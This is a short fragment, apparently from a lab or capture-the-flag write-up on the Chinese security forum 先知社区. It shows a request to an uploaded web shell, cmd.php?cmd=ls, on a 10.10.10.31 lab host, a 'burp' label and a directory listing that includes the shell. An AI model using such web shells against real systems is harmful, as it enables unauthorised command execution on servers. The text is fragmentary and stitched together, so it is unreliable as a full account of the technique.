 10.10.10.31/images/cmd.php?cmd=ls
burp
GIF8 berries.png bg-border.gif bg-header-about.jpg bg-home.jpg bg-transparent.png blackberry.jpg blueberry.jpg cantaloupe.jpg check-in.png cmd.php
f.png grapes.jpg green-apple.jpg icons.png kiwi.jpg logo.png mango.jpg map.jpg mobile new-chills.png on-diet.png pineapple.jpg small.png strawberry.jpg
strwberry-delights.jpg yogurt.jpg
先知社区